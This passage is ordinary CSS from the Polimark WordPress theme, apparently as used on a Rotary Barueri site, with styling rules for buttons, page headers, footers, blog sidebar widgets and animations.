white-space: normal;
} progress {
vertical-align: baseline;
} textarea {
overflow: auto;
} [type="checkbox"],
[type="radio"] {
box-sizing: border-box;
padding: 0;
} [type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
height: auto;
} [type="search"] {
-webkit-appearance: textfield;
outline-offset: -2px;
} [type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
} ::-webkit-file-upload-button {
-webkit-appearance: button;
font: inherit;
}  details {
display: block;
} summary {
display: list-item;
}  template {
display: none;
} [hidden] {
display: none;
}  *,
*::before,
*::after {
box-sizing: inherit;
}
html {
box-sizing: border-box;
}  body,
button,
input,
select,
optgroup,
textarea {
color: #404040;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
font-size: 1rem;
line-height: 1.5;
}
h1,
h2,
h3,
h4,
h5,
h6 {
clear: both;
}
p {
margin-bottom: 1.5em;
line-height: 1.888em;
}
dfn,
cite,
em,
i {
font-style: italic;
}
blockquote {
margin: 0 1.5em;
}
address {
margin: 0 0 1.5em;
}
pre {
background: #eee;
font-family: "Courier 10 Pitch", courier, monospace;
line-height: 1.6;
margin-bottom: 1.6em;
max-width: 100%;
overflow: auto;
padding: 1.6em;
}
code,
kbd,
tt,
var {
font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr,
acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
mark,
ins {
background: #fff9c0;
text-decoration: none;
}
big {
font-size: 125%;
} body {
background: #fff;
}
hr {
background-color: #ccc;
border: 0;
height: 1px;
margin-bottom: 1.5em;
}
ul,
ol {
margin: 0 0 1.5em 3em;
}
ul {
list-style: disc;
}
ol {
list-style: decimal;
}
li>ul,
li>ol {
margin-bottom: 0;
margin-left: 1.5em;
}
dt {
color: var(--polimark-color-black);
font-weight: 700;
}
dd {
margin: 0 1.5em 1.5em;
} embed,
iframe,
object {
max-width: 100%;
}
img {
height: auto;
max-width: 100%;
}
figure {
margin: 1em 0;
}
table {
margin: 0 0 1.5em;
width: 100%;
}
table {
width: 100%;
border: 1px solid var(--polimark-color-border);
border-bottom: 0;
}
thead {
background-color: var(--polimark-color-gray);
color: var(--polimark-color-black);
}
tr {
border-bottom: 1px solid var(--polimark-color-border);
}
th {
font-weight: 600;
}
th,
td {
padding: 10px;
} a {
color: var(--polimark-color-base);
}
a:visited {
color: var(--polimark-color-primary);
}
a:hover,
a:focus,
a:active {
color: var(--polimark-color-primary);
}
a:focus {
outline: thin dotted;
}
a:hover,
a:active {
outline: 0;
} button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
border: 1px solid;
border-color: #ccc #ccc #bbb;
border-radius: 3px;
background: #e6e6e6;
color: rgba(0, 0, 0, 0.8);
line-height: 1;
padding: 0.6em 1em 0.4em;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
border-color: #ccc #bbb #aaa;
}
button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
border-color: #aaa #bbb #bbb;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
color: #666;
border: 1px solid #ccc;
border-radius: 3px;
padding: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
color: #111;
}
select {
border: 1px solid #ccc;
}
textarea {
width: 100%;
}   .main-navigation {
display: block;
width: 100%;
}
.main-navigation ul {
display: none;
list-style: none;
margin: 0;
padding-left: 0;
}
.main-navigation ul ul {
box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
float: left;
position: absolute;
top: 100%;
left: -999em;
z-index: 99999;
}
.main-navigation ul ul ul {
left: -999em;
top: 0;
}
.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
display: block;
left: auto;
}
.main-navigation ul ul a {
width: 200px;
}
.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul {
left: auto;
}
.main-navigation li {
position: relative;
}
.main-navigation a {
display: block;
text-decoration: none;
} .menu-toggle,
.main-navigation.toggled ul {
display: block;
}
@media screen and (min-width: 37.5em) {
.menu-toggle {
display: none;
}
.main-navigation ul {
display: flex;
}
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
margin: 0 0 1.5em;
}
.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
display: flex;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
flex: 1 0 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
text-align: end;
flex: 1 0 50%;
} .sticky {
display: block;
}
.post,
.page {
margin: 0 0 0px;
}
.updated:not(.published) {
display: none;
}
.page-content,
.entry-content,
.entry-summary {
margin: 1.5em 0 0;
}
.page-links {
clear: both;
margin: 0 0 1.5em;
} .comment-content a {
word-wrap: break-word;
}
.bypostauthor {
display: block;
} .widget {
margin: 0 0 1.5em;
}
.widget select {
max-width: 100%;
} .page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
} .custom-logo-link {
display: inline-block;
} .wp-caption {
margin-bottom: 1.5em;
max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption .wp-caption-text {
margin: 0.8075em 0;
}
.wp-caption-text {
text-align: center;
} .gallery {
margin-bottom: 1.5em;
display: grid;
grid-gap: 1.5em;
}
.gallery-item {
display: inline-block;
text-align: center;
width: 100%;
}
.gallery-columns-2 {
grid-template-columns: repeat(2, 1fr);
}
.gallery-columns-3 {
grid-template-columns: repeat(3, 1fr);
}
.gallery-columns-4 {
grid-template-columns: repeat(4, 1fr);
}
.gallery-columns-5 {
grid-template-columns: repeat(5, 1fr);
}
.gallery-columns-6 {
grid-template-columns: repeat(6, 1fr);
}
.gallery-columns-7 {
grid-template-columns: repeat(7, 1fr);
}
.gallery-columns-8 {
grid-template-columns: repeat(8, 1fr);
}
.gallery-columns-9 {
grid-template-columns: repeat(9, 1fr);
}
.gallery-caption {
display: block;
}   .infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
display: none;
} .infinity-end.neverending .site-footer {
display: block;
}   .screen-reader-text {
border: 0;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute !important;
width: 1px;
word-wrap: normal !important;
}
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
clip-path: none;
color: #21759b;
display: block;
font-size: 0.875rem;
font-weight: 700;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000;
} #primary[tabindex="-1"]:focus {
outline: 0;
} .alignleft { float: left; margin-right: 1.5em;
margin-bottom: 1.5em;
}
.alignright { float: right; margin-left: 1.5em;
margin-bottom: 1.5em;
}
.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
margin-bottom: 1.5em;
}:root {
--polimark-font: 'Barlow', sans-serif;
--polimark-font-two: 'reeyregular', sans-serif;
--polimark-color-base: #f5381f;
--polimark-color-primary: #332e98;
--polimark-color-gray: #efeff7;
--polimark-color-black: #11134f;
--polimark-color-text: #797889;
--polimark-color-text-light: #afb0d3;
--polimark-color-text-lighter: #b9bbdf;
--polimark-color-border: #e4e4f0;
--polimark-color-background: #0f1149;
--polimark-color-background-primary: #32369a;
--polimark-border-radius: 8px;
--bs-gutter-x: 30px;
} body {
font-family: var(--polimark-font, "Barlow", sans-serif);
color: var(--polimark-color-text, #797889);
font-size: 18px;
line-height: 1.888em;
}
a {
color: var(--polimark-color-base, #f5381f);
}
.page-wrapper {
overflow: hidden;
min-width: 300px;
width: 100%;
}
.container {
padding-left: calc(var(--bs-gutter-x) / 2);
padding-right: calc(var(--bs-gutter-x) / 2);
}
@media (min-width: 1200px) {
.container {
width: 100%;
max-width: 1200px;
}
}
.text-left {
text-align: left;
}
.text-right {
text-align: right;
}
.row {
--bs-gutter-x: 30px;
--bs-gutter-y: 30px;
}
.thm-btn {
border: none;
outline: none;
text-decoration: none;
color: #ffffff;
font-family: var(--polimark-font, "Barlow", sans-serif);
background-color: var(--polimark-color-base, #f5381f);
border-radius: var(--polimark-border-radius, 8px);
padding: 12px;
padding-left: 39px;
text-transform: uppercase;
font-size: 18px;
font-weight: 800;
color: #fff;
display: inline-flex;
align-items: center;
justify-content: center;
transition: all 500ms ease;
}
.thm-btn>i {
display: flex;
justify-content: center;
align-items: center;
width: 36px;
height: 36px;
background-color: #fff;
font-size: 18px;
text-align: center;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-black, #11134f);
margin-left: 30px;
}
.thm-btn:visited,
.thm-btn:focus,
.thm-btn:active {
color: #fff;
}
.thm-btn:hover {
background-color: var(--polimark-color-primary, #332e98);
color: #fff;
}
.block-heading__text {
margin: 0;
font-size: 18px;
font-weight: 600;
color: var(--polimark-color-base, #f5381f);
line-height: 1;
margin-bottom: 10px;
}
.block-heading__title {
margin: 0;
font-weight: 800;
font-size: 40px;
color: var(--polimark-color-black, #11134f);
}
@media (min-width: 768px) {
.block-heading__title {
font-size: 50px;
}
}
.image-box {
position: relative;
}
.image-box__icon {
position: absolute;
top: 50%;
left: 50%;
transform: translateY(-50%) translateX(-50%);
width: 120px;
height: 120px;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
background-color: #fff;
z-index: 10;
border-radius: 50%;
}
.image-box__icon i {
color: var(--polimark-color-base, #f5381f);
font-size: 64px;
}
.image-box__images {
position: relative;
display: grid;
grid-template-columns: repeat(1, 1fr);
grid-gap: 30px;
}
@media (min-width: 576px) {
.image-box__images {
grid-template-columns: repeat(2, 1fr);
}
}
.image-box__images img {
border-radius: var(--polimark-border-radius, 8px) !important;
width: 100% !important;
} .scroll-to-top {
position: fixed;
right: 20px;
bottom: 20px;
width: 44px;
height: 44px;
color: #fff;
font-size: 14px;
line-height: 44px;
border-radius: 50%;
text-align: center;
z-index: 100;
cursor: pointer;
background: var(--polimark-color-black, #11134f);
display: none;
transition: all 300ms ease;
}
.scroll-to-top:hover {
background: var(--polimark-color-base, #f5381f);
color: #ffffff;
} @keyframes rotateMe {
from {
transform: rotate(0deg) scale(1);
}
to {
transform: rotate(360deg);
}
}
.preloader {
position: fixed;
left: 0px;
top: 0px;
width: 100%;
height: 100%;
z-index: 999999;
background-color: white;
background-color: var(--polimark-color-black, #11134f);
}
.elementor-html .preloader,
.elementor-editor-active .preloader {
display: none !important;
}
.preloader .icon {
position: fixed;
left: 0px;
top: 0px;
width: 100%;
height: 100%;
z-index: 5;
background-color: rgba(0, 0, 0, 0);
background-position: center center;
background-repeat: no-repeat;
background-image: url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/images/shapes/preloader-icon.png);
transition: all 200ms ease;
-webkit-animation-name: rotateMe;
-webkit-animation-duration: 2s;
-webkit-animation-iteration-count: infinite;
-webkit-animation-timing-function: linear;
-moz-animation-name: rotateMe;
-moz-animation-duration: 2s;
-moz-animation-iteration-count: infinite;
-moz-animation-timing-function: linear;
-ms-animation-name: rotateMe;
-ms-animation-duration: 2s;
-ms-animation-iteration-count: infinite;
-ms-animation-timing-function: linear;
animation-name: rotateMe;
animation-duration: 2s;
animation-iteration-count: infinite;
animation-timing-function: linear;
}
.page-loaded .preloader .icon {
opacity: 0;
}
@keyframes bgSlide {
0% {
background-position: 0 0;
}
20% {
background-position: -100px 0;
}
40% {
background-position: -200px 0;
}
60% {
background-position: -150px 0;
}
80% {
background-position: -100px 0;
}
100% {
background-position: 0px 0;
}
}
.bg-slide-animation {
animation: bgSlide 20s linear infinite;
}
@keyframes float-bob-y {
0% {
transform: translateY(0px);
}
50% {
transform: translateY(5px);
}
100% {
transform: translateY(0px);
}
}
.float-bob-y {
-webkit-animation-name: float-bob-y;
animation-name: float-bob-y;
-webkit-animation-duration: 2s;
animation-duration: 2s;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
@keyframes float-bob-y-2 {
0% {
transform: translateY(0px);
}
50% {
transform: translateY(20px);
}
100% {
transform: translateY(0px);
}
}
.float-bob-y-2 {
-webkit-animation-name: float-bob-y-2;
animation-name: float-bob-y-2;
-webkit-animation-duration: 4s;
animation-duration: 4s;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
@keyframes float-bob-x {
0% {
transform: translateX(0px);
}
50% {
transform: translateX(-30px);
}
100% {
transform: translateX(0px);
}
}
.float-bob-x {
-webkit-animation-name: float-bob-x;
animation-name: float-bob-x;
-webkit-animation-duration: 15s;
animation-duration: 15s;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
} .page-header {
background-color: var(--polimark-color-background-primary, #32369a);
padding-top: 65px;
padding-bottom: 80px;
position: relative;
}
@media (min-width: 1200px) {
.page-header {
padding-top: 105px;
padding-bottom: 0;
}
}
@media (min-width: 1200px) {
.page-header-only-title {
padding-bottom: 120px;
}
}
.page-header::before {
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 685px;
height: 397px;
background-image: url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/images/shapes/footer-bg-1-1.png);
background-repeat: no-repeat;
background-color: var(--polimark-color-background-primary, #32369a);
background-blend-mode: overlay;
}
.page-header .container {
position: relative;
z-index: 10;
}
.page-header__title {
margin: 0;
font-size: 40px;
color: #fff;
font-weight: 800;
margin-bottom: 30px;
}
@media (min-width: 992px) {
.page-header__title {
font-size: 50px;
max-width: 490px;
}
.page-header__title--full {
max-width: 100%;
}
}
@media (min-width: 1200px) {
.page-header-only-title .page-header__title {
margin-bottom: 0;
}
.page-header__title {
font-size: 70px;
margin-bottom: 40px;
}
}
.page-header__text {
margin: 0;
color: var(--polimark-color-text-lighter, #b9bbdf);
font-size: 22px;
line-height: 1.5em;
}
@media (min-width: 768px) {
.page-header__text {
max-width: 418px;
font-size: 24px;
}
.page-header__text--full {
max-width: 100%;
}
}
.page-header__breadcrumbs {
background-color: var(--polimark-color-base, #f5381f);
display: inline-flex;
align-items: center;
font-size: 16px;
font-weight: 600;
color: #fff;
padding-left: 30px;
text-transform: capitalize;
padding-top: 8.5px;
padding-bottom: 11.5px;
position: relative;
flex-wrap: wrap;
padding-right: 30px;
margin-top: 50px;
}
@media (min-width: 768px) {
.page-header__breadcrumbs {
padding-right: 0;
}
}
@media (min-width: 1200px) {
.page-header__breadcrumbs {
margin-top: 90px;
}
}
.page-header__breadcrumbs::after {
content: '';
position: absolute;
bottom: 0;
left: calc(100% - 1px);
width: 45px;
background-color: var(--polimark-color-base, #f5381f);
height: 100%;
clip-path: polygon(0 0, 100% 0, 44% 100%, 0% 100%);
opacity: 0;
}
@media (min-width: 768px) {
.page-header__breadcrumbs::after {
opacity: 1;
}
}
.page-header__breadcrumbs>span {
margin-left: 5px;
margin-right: 5px;
}
.page-header__breadcrumbs>span:first-child {
margin-left: 0;
}
.page-header__breadcrumbs>span:last-child {
margin-right: 0;
}
.page-header__breadcrumbs a {
color: inherit;
transition: all 500ms ease;
text-decoration: none;
}
.page-header__breadcrumbs a:hover {
color: var(--polimark-color-black, #11134f);
}
.page-header .image-layer {
display: none;
position: absolute;
top: 0;
right: 0;
width: 100%;
height: 100%;
max-width: 600px;
clip-path: polygon(14% 0, 100% 0, 100% 100%, 0% 100%);
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
}
@media (min-width: 1200px) {
.page-header .image-layer {
display: block;
}
}
@media (min-width: 1440px) {
.page-header .image-layer {
max-width: 918px;
}
} .default-footer {
background-color: var(--polimark-color-background, #0f1149);
padding-top: 40.5px;
padding-bottom: 40.5px;
}
.default-footer__text {
margin: 0;
color: var(--polimark-color-text-light, #afb0d3);
font-size: 16px;
font-weight: 500;
}
.footer-top {
padding-top: 50px;
padding-bottom: 50px;
border-bottom: 1px solid rgba(255, 255, 255, 0.1);
margin-bottom: 80px;
}
@media (min-width: 768px) {
.footer-top {
margin-bottom: 100px;
}
}
.footer-top .container {
display: flex;
justify-content: center;
align-items: center;
flex-direction: column;
padding: 0;
}
@media (min-width: 992px) {
.footer-top .container {
flex-direction: row;
justify-content: space-between;
}
}
.footer-top .logo-box .logo img {
image-rendering: -moz-crisp-edges;
image-rendering: -o-crisp-edges;
image-rendering: -webkit-optimize-contrast;
image-rendering: crisp-edges;
-ms-interpolation-mode: nearest-neighbor;
-webkit-backface-visibility: hidden;
-ms-transform: translateZ(0);
-webkit-transform: translateZ(0);
transform: translateZ(0);
}
.footer-top__social {
margin-top: 30px;
display: flex;
justify-content: center;
align-items: center;
}
@media (min-width: 992px) {
.footer-top__social {
margin-top: 0;
}
}
.footer-top__social a {
display: flex;
justify-content: center;
align-items: center;
text-align: center;
color: var(--polimark-color-black, #11134f);
width: 42px;
height: 42px;
background-color: #fff;
border-radius: 7px;
transition: all 500ms ease;
}
.footer-top__social a:hover {
background-color: var(--polimark-color-background-primary, #32369a);
color: #fff;
}
.footer-top__social a+a {
margin-left: 12px;
}
.footer-widget__title {
margin: 0;
font-size: 22px;
font-weight: 800;
color: #fff;
margin-bottom: 40px;
}
.footer-widget__text {
margin: 0;
font-size: 16px;
line-height: 34px;
color: var(--polimark-color-text-light, #afb0d3);
font-weight: 500;
margin-top: -14px;
}
.footer-widget__infos {
margin: 0;
padding: 0;
margin-top: 20px;
}
.footer-widget__infos li {
position: relative;
color: var(--polimark-color-text-light, #afb0d3);
font-size: 16px !important;
line-height: 20px !important;
font-weight: 500 !important;
padding-left: 38px !important;
padding-bottom: 20px !important;
}
.footer-widget__infos li>i {
position: absolute;
top: 5px;
left: 0;
color: var(--polimark-color-base, #f5381f);
font-size: 16px;
}
.footer-widget__infos li a {
color: inherit;
transition: all 500ms ease;
}
.footer-widget__infos li a:hover {
color: #fff;
}
.footer-widget__infos li span {
font-size: 16px;
line-height: 28px;
}
.footer-widget__menu {
margin: 0;
padding: 0;
list-style: none;
margin-top: -1px !important;
}
.footer-widget__menu li {
font-size: 16px;
font-weight: 500;
color: var(--polimark-color-text-light, #afb0d3);
line-height: 1;
}
.footer-widget__menu li+li {
margin-top: 20px;
}
.footer-widget__menu li a {
color: inherit;
transition: all 500ms ease;
}
.footer-widget__menu li a:hover {
color: #fff;
}
.footer-widget__news+.footer-widget__news {
margin-top: 31px;
}
.footer-widget__news {
position: relative;
padding-left: 0px;
}
@media (min-width: 768px) {
.footer-widget__news {
padding-left: 107px;
}
}
.footer-widget__news .image-box {
position: relative;
top: auto;
left: auto;
margin-bottom: 20px;
}
@media (min-width: 768px) {
.footer-widget__news .image-box {
position: absolute;
top: 0;
left: 0;
margin-bottom: 0;
}
}
.footer-widget__news .image-box img {
border-radius: var(--polimark-border-radius, 8px);
}
.footer-widget__news__meta {
display: flex;
margin: 0;
padding: 0;
align-items: center;
margin-bottom: 15px;
}
.footer-widget__news__meta li {
font-size: 16px;
font-weight: 500;
color: var(--polimark-color-text-light, #afb0d3);
line-height: 17px;
display: flex;
align-items: center;
margin-top: -3px;
}
.footer-widget__news__meta li:last-child {
color: var(--polimark-color-base, #f5381f);
}
.footer-widget__news__meta li:not(:last-child)::after {
content: '|';
color: var(--polimark-color-text-light, #afb0d3);
margin-left: 10px;
margin-right: 10px;
}
.footer-widget__news .content-box h3 {
font-size: 22px;
line-height: 30px;
color: #ffffff;
font-weight: 800;
}
.footer-widget__news .content-box h3 a {
color: inherit;
transition: all 500ms ease;
}
.footer-widget__news .content-box h3 a:hover {
color: var(--polimark-color-base, #f5381f);
}
.footer-widget.newsletter-widget .text {
margin: 0;
color: var(--polimark-color-text-light, #afb0d3);
font-size: 16px;
line-height: 34px;
font-weight: 500;
margin-top: -14px;
margin-bottom: 19px;
}
.footer-widget.newsletter-widget input[type=email] {
width: 100%;
height: 70px;
border-radius: var(--polimark-border-radius, 8px);
background-color: #fff;
font-size: 16px;
font-weight: 500;
padding: 0 30px;
outline: none;
display: block;
line-height: 1;
margin-bottom: 10px;
font-family: var(--polimark-font, "Barlow", sans-serif);
border: none;
}
.footer-widget.newsletter-widget input[type=email]::placeholder {
opacity: 1;
color: var(--polimark-color-text, #797889);
}
.footer-widget.newsletter-widget .thm-btn {
background-color: var(--polimark-color-primary, #332e98);
}
.footer-widget.newsletter-widget .thm-btn:hover {
background-color: var(--polimark-color-base, #f5381f);
}
.footer-bottom {
background-color: var(--polimark-color-background, #0f1149);
padding-top: 30px;
padding-bottom: 30px;
overflow: hidden;
}
@media (min-width: 992px) {
.footer-bottom {
padding-top: 41px;
padding-bottom: 41px;
margin-top: -114px;
}
}
.footer-bottom .container {
display: flex;
justify-content: center;
align-items: center;
flex-direction: column;
}
@media (min-width: 992px) {
.footer-bottom .container {
flex-direction: row;
justify-content: space-between;
}
}
.footer-bottom__copytext {
margin: 0;
color: var(--polimark-color-text-light, #afb0d3);
font-size: 16px;
font-weight: 500;
margin: 0;
text-align: center;
}
@media (min-width: 992px) {
.footer-bottom__copytext {
text-align: left;
}
}
.footer-bottom__menu {
margin: 0;
padding: 0;
display: flex;
align-items: center;
flex-wrap: wrap;
margin-left: -19px;
margin-right: -19px;
text-align: center;
justify-content: center;
}
@media (min-width: 992px) {
.footer-bottom__menu {
text-align: left;
}
}
.footer-bottom__menu li {
color: var(--polimark-color-text-light, #afb0d3);
font-size: 16px;
font-weight: 500;
margin-left: 19px;
margin-right: 19px;
}
.footer-bottom__menu li a {
color: inherit;
transition: all 500ms ease;
}
.footer-bottom__menu li a:hover {
color: var(--polimark-color-base, #f5381f);
} .blog-sidebar {
margin-top: 50px;
}
@media (min-width: 992px) {
.blog-sidebar {
margin-top: 0;
}
}
.blog-sidebar .widget {
background-color: var(--polimark-color-gray, #efeff7);
padding: 40px;
margin-bottom: 30px;
border-radius: var(--polimark-border-radius, 8px);
}
.blog-sidebar .widget:last-child {
margin-bottom: 0;
}
.blog-sidebar .widget-title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 24px;
font-weight: 800;
margin-top: -5px;
margin-bottom: 25px;
}
.blog-sidebar .widget-title a {
color: inherit;
text-decoration: none;
}
.blog-sidebar .widget select {
width: 100%;
height: 60px;
border-radius: var(--polimark-border-radius, 8px);
background-color: #fff;
border: 1px solid var(--polimark-color-border, #e4e4f0);
outline: none;
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 500;
padding-left: 30px;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;
font-family: var(--polimark-font, "Barlow", sans-serif);
background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="currentColor" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
background-repeat: no-repeat;
background-position: right 30px top 50%;
background-size: .65em auto;
}
.blog-sidebar .widget ul {
margin: 0;
padding: 0;
list-style: none;
}
.blog-sidebar .widget_archive select {
margin-bottom: 10px;
}
.blog-sidebar .widget_categories ul li,
.blog-sidebar .widget_meta ul li,
.blog-sidebar .widget_nav_menu ul li,
.blog-sidebar .widget_pages ul li,
.blog-sidebar .widget_archive ul li {
font-size: 16px;
color: var(--polimark-color-text, #797889);
font-weight: 500;
position: relative;
transition: all 500ms ease;
}
.blog-sidebar .widget_categories ul li a:hover,
.blog-sidebar .widget_meta ul li a:hover,
.blog-sidebar .widget_nav_menu ul li a:hover,
.blog-sidebar .widget_pages ul li a:hover,
.blog-sidebar .widget_archive ul li a:hover {
color: var(--polimark-color-black, #11134f);
text-shadow: 0 0 1px currentColor;
}
.blog-sidebar .widget_categories,
.blog-sidebar .widget_pages,
.blog-sidebar .widget_nav_menu,
.blog-sidebar .widget_meta,
.blog-sidebar .widget_archive {
padding-top: 35px;
padding-bottom: 30px;
}
.blog-sidebar .widget_categories ul,
.blog-sidebar .widget_pages ul,
.blog-sidebar .widget_nav_menu ul,
.blog-sidebar .widget_meta ul,
.blog-sidebar .widget_archive ul {
margin-top: -17px;
}
.blog-sidebar .widget_categories ul li::before,
.blog-sidebar .widget_pages ul li::before,
.blog-sidebar .widget_nav_menu ul li::before,
.blog-sidebar .widget_meta ul li::before,
.blog-sidebar .widget_archive ul li::before {
font-family: 'Font Awesome 5 Free';
font-weight: 900;
content: '\f105';
position: absolute;
top: -1px;
right: 0;
}
.blog-sidebar .widget_categories ul li+li,
.blog-sidebar .widget_pages ul li+li,
.blog-sidebar .widget_nav_menu ul li+li,
.blog-sidebar .widget_meta ul li+li,
.blog-sidebar .widget_archive ul li+li {
margin-top: 7px;
}
.blog-sidebar .widget_categories ul li a,
.blog-sidebar .widget_pages ul li a,
.blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_nav_menu ul li a,
.blog-sidebar .widget_archive ul li a {
color: inherit;
text-decoration: none;
transition: all 500ms ease;
}
.blog-sidebar .widget_calendar {
padding-bottom: 30px;
}
.blog-sidebar .calendar_wrap {
margin-top: -5px;
}
.blog-sidebar .calendar_wrap .wp-calendar-table {
background-color: #fff;
overflow: hidden;
border-radius: var(--polimark-border-radius, 8px);
margin-bottom: 0;
}
.blog-sidebar .calendar_wrap .wp-calendar-nav {
display: flex;
justify-content: space-between;
align-items: center;
}
.blog-sidebar .calendar_wrap .wp-calendar-nav [class*=wp-calendar-nav-] {
line-height: 1;
color: var(--polimark-color-black, #11134f);
text-transform: uppercase;
font-weight: 600;
}
.blog-sidebar .calendar_wrap .wp-calendar-nav [class*=wp-calendar-nav-] a {
color: inherit;
text-decoration: none;
}
.blog-sidebar .calendar_wrap .wp-calendar-table thead {
background-color: var(--polimark-color-primary, #332e98);
}
.blog-sidebar .calendar_wrap .wp-calendar-table thead th {
text-align: center;
line-height: 40px;
color: #fff;
font-weight: 600;
font-size: 18px;
}
.blog-sidebar .calendar_wrap .wp-calendar-table tbody td {
text-align: center;
line-height: 33px;
font-size: 16px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
}
.blog-sidebar .calendar_wrap .wp-calendar-table tbody td a {
color: var(--polimark-color-black, #11134f);
text-shadow: 0 0 1px currentColor;
text-decoration: none;
}
.blog-sidebar .calendar_wrap .wp-calendar-table caption {
font-weight: 600;
text-align: center;
color: var(--polimark-color-black, #11134f);
font-size: 18px;
line-height: 1;
margin-top: 10px;
}
.blog-sidebar .widget_pages ul li ul,
.blog-sidebar .widget_nav_menu ul li ul,
.blog-sidebar .widget_categories ul li ul {
padding-left: .5em;
margin-top: 7px;
}
.blog-sidebar .widget_categories select {
margin-bottom: 10px;
}
.blog-sidebar .widget_tag_cloud .tagcloud {
display: flex;
flex-wrap: wrap;
align-items: center;
margin-left: -10px;
margin-top: -10px;
}
.blog-sidebar .widget_tag_cloud .tagcloud a {
font-size: 12px !important;
font-weight: 800;
margin-left: 10px;
margin-top: 10px;
text-transform: uppercase;
background-color: #fff;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
text-decoration: none;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-text, #797889);
padding-left: 17px;
padding-right: 17px;
padding-top: 2.5px;
padding-bottom: 2.5px;
border: 1px solid var(--polimark-color-border, #e4e4f0);
transition: all 500ms ease;
}
.blog-sidebar .widget_tag_cloud .tagcloud a:hover {
border-color: var(--polimark-color-base, #f5381f);
background-color: var(--polimark-color-base, #f5381f);
color: #ffffff;
}
.blog-sidebar .widget p {
font-size: 16px;
font-weight: 500;
line-height: 32px;
margin-bottom: 15px;
}
.blog-sidebar .widget strong {
color: var(--polimark-color-black, #11134f);
}
.blog-sidebar .widget .searchform {
position: relative;
margin-top: -5px;
}
.blog-sidebar .widget .searchform input[type=text] {
width: 100%;
height: 60px;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 500;
border: 1px solid var(--polimark-color-border, #e4e4f0);
outline: none;
padding-left: 30px;
font-family: var(--polimark-font, "Barlow", sans-serif);
}
.blog-sidebar .widget .searchform ::placeholder {
color: inherit;
opacity: 1;
}
.blog-sidebar .widget .searchform button[type=submit] {
width: auto;
height: auto;
padding: 0;
background-color: rgba(0, 0, 0, 0);
color: var(--polimark-color-base, #f5381f);
font-size: 18px;
position: absolute;
top: 50%;
transform: translateY(-50%);
right: 30px;
border: none;
outline: none;
}
.blog-sidebar .widget_recent_entries ul,
.blog-sidebar .widget_recent_comments ul {
margin-top: -10px;
}
.blog-sidebar .widget_recent_entries ul li,
